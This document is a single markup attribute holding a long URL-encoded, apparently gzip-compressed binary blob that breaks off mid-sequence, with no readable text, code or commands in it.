value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F